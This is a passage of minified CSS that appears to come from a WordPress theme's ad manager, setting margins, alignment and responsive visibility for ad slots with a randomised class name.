(max-width:600px){.pviwozmdjb.pviwozmdjb-column-2,.pviwozmdjb.pviwozmdjb-column-3{grid-template-columns:1fr}}.pviwozmdjb-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.pviwozmdjb-ll>ins>span{max-width:50%}.pviwozmdjb.pviwozmdjb-align-center .pviwozmdjb-ll>ins{float:none;margin-right:auto;margin-left:auto}.pviwozmdjb.pviwozmdjb-align-right .pviwozmdjb-ll>ins{float:right}.pviwozmdjb.pviwozmdjb-align-left .pviwozmdjb-ll>ins{float:left}.site-header .sidebar .pviwozmdjb{padding:0 0 5px;margin:0}.site-header .sidebar .pviwozmdjb:last-child{padding-bottom:0}.site-header .sidebar .pviwozmdjb .pviwozmdjb-container{margin-bottom:0}.site-header .sidebar .pviwozmdjb .pviwozmdjb-caption,.site-header .sidebar .pviwozmdjb .pviwozmdjb-empty-note{display:none}.site-header .pviwozmdjb{margin-bottom:0}.site-header .pviwozmdjb .pviwozmdjb-caption{display:none!important}.mega-type-page-builder .pviwozmdjb:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .pviwozmdjb{text-align:right}.site-header.header-stype-3 .sidebar .pviwozmdjb{text-align:right}.widget .pviwozmdjb{margin-bottom:0}.single-post-content .pviwozmdjb{margin-bottom:12px}.pviwozmdjb.pviwozmdjb-after-related{margin-bottom:0;margin-top:35px}.pviwozmdjb.pviwozmdjb-after-header{margin-bottom:0}.pviwozmdjb.pviwozmdjb-after-header .pviwozmdjb-caption{display:none}.pviwozmdjb.pviwozmdjb-after-header .pviwozmdjb-container:first-child,.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-column-2 .pviwozmdjb-container:nth-child(2),.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-column-3 .pviwozmdjb-container:nth-child(2),.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-column-3 .pviwozmdjb-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .pviwozmdjb.pviwozmdjb-after-header .pviwozmdjb-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-column-2 .pviwozmdjb-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-column-3 .pviwozmdjb-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-column-3 .pviwozmdjb-container:nth-child(3){margin-top:10px}.pviwozmdjb.pviwozmdjb-after-header .pviwozmdjb-container:last-child,.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-column-2 .pviwozmdjb-container:nth-last-child(2),.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-column-3 .pviwozmdjb-container:nth-last-child(2),.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-column-3 .pviwozmdjb-container:nth-last-child(3){margin-bottom:-4px}.pviwozmdjb.pviwozmdjb-above-post-box{margin-bottom:15px}.pviwozmdjb.pviwozmdjb-above-post-box.pviwozmdjb-above-post-box-tmargine{margin-top:20px}.pviwozmdjb.pviwozmdjb-above-post-box.pviwozmdjb-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.pviwozmdjb.pviwozmdjb-above-post-box.pviwozmdjb-above-post-box-tmargine2{margin-top:0}.pviwozmdjb.pviwozmdjb-between-thumbnail-title.pviwozmdjb-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .pviwozmdjb.pviwozmdjb-between-thumbnail-title.pviwozmdjb-between-thumbnail-title{margin-top:25px}.post-tp-15-header .pviwozmdjb.pviwozmdjb-between-thumbnail-title.pviwozmdjb-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-desktop~.post-header.post-tp-12-header,.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-desktop~.post-header.post-tp-2-header,.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-desktop~.post-header.post-tp-4-header,.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-tablet-landscape~.post-header.post-tp-12-header,.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-tablet-landscape~.post-header.post-tp-2-header,.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-tablet-landscape~.post-header.post-tp-4-header,.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-tablet-portrait~.post-header.post-tp-12-header,.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-tablet-portrait~.post-header.post-tp-2-header,.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-tablet-portrait~.post-header.post-tp-4-header,.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-phone~.post-header.post-tp-12-header,.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-phone~.post-header.post-tp-2-header,.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-phone~.post-header.post-tp-4-header,.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-phone~.post-header.post-tp-7-header{margin-top:25px}.pviwozmdjb.pviwozmdjb-above-post-box.pviwozmdjb-above-post-box-tmargine{margin-top:20px}}.pviwozmdjb.pviwozmdjb-before-footer{margin-bottom:0}.pviwozmdjb.pviwozmdjb-before-footer .pviwozmdjb-caption{display:none}.pviwozmdjb.pviwozmdjb-before-footer .pviwozmdjb-container:first-child,.pviwozmdjb.pviwozmdjb-before-footer.pviwozmdjb-column-2 .pviwozmdjb-container:nth-child(2),.pviwozmdjb.pviwozmdjb-before-footer.pviwozmdjb-column-3 .pviwozmdjb-container:nth-child(2),.pviwozmdjb.pviwozmdjb-before-footer.pviwozmdjb-column-3 .pviwozmdjb-container:nth-child(3){margin-top:20px}.pviwozmdjb.pviwozmdjb-before-footer .pviwozmdjb-container:last-child,.pviwozmdjb.pviwozmdjb-before-footer.pviwozmdjb-column-2 .pviwozmdjb-container:nth-last-child(2),.pviwozmdjb.pviwozmdjb-before-footer.pviwozmdjb-column-3 .pviwozmdjb-container:nth-last-child(2),.pviwozmdjb.pviwozmdjb-before-footer.pviwozmdjb-column-3 .pviwozmdjb-container:nth-last-child(3){margin-bottom:20px}.pviwozmdjb.pviwozmdjb-before-footer.pviwozmdjb-column-1 .pviwozmdjb-container.pviwozmdjb-type-code:last-child,.pviwozmdjb.pviwozmdjb-before-footer.pviwozmdjb-column-2 .pviwozmdjb-container.pviwozmdjb-type-code:nth-last-child(2),.pviwozmdjb.pviwozmdjb-before-footer.pviwozmdjb-column-3 .pviwozmdjb-container.pviwozmdjb-type-code:nth-last-child(2),.pviwozmdjb.pviwozmdjb-before-footer.pviwozmdjb-column-3 .pviwozmdjb-container.pviwozmdjb-type-code:nth-last-child(3){margin-bottom:14px}.pviwozmdjb.pviwozmdjb-ajaxed-related{padding:20px 0;margin-bottom:-15px}.pviwozmdjb.pviwozmdjb-post-before-author{margin-bottom:0}.pviwozmdjb.pviwozmdjb-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.pviwozmdjb.pviwozmdjb-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.pviwozmdjb.pviwozmdjb-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.pviwozmdjb.pviwozmdjb-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .pviwozmdjb,.rtl .bs-sks .bs-sksitemr .pviwozmdjb{float:right}.ltr .bs-sks .bs-sksitemr .pviwozmdjb,.rtl .bs-sks .bs-sksiteml .pviwozmdjb{float:left}.bs-sks .pviwozmdjb:last-child{margin-bottom:0}.listing-item>.pviwozmdjb{margin-bottom:0}@media print{.pviwozmdjb{display:none!important}}